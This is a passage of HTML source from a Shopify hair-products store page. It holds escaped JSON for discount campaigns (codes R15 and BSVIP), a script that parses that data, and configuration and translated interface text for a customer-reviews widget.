ot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "1384177139795",
      collection_id: "439258579",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite 